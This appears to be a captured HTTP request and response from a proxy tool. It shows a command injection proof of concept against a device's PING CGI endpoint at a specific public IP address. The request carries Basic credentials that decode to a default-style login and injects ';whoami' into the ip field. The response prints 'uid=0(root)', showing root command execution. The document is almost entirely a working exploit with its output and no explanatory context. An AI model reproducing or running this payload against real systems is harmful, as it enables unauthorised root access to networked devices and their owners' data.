 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/Save.cgi?cgi=PING HTTP/1.1
2 Host: 61.228.215.85
3 Authorization: Basic b3BlcmF0b3I6MTIzNA==
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Length: 38
7
8 pid=2061&ip=127.0.0.1;whoami&times=1
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 01:39:28 GMT
3 Server: Hydra/0.1.8
4 Accept-Ranges: bytes
5 Connection: close
6 Cache-control: no-cache
7 Cache-control: no-store
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: text/html
11
12 uid=0(root) gid=0(root)
13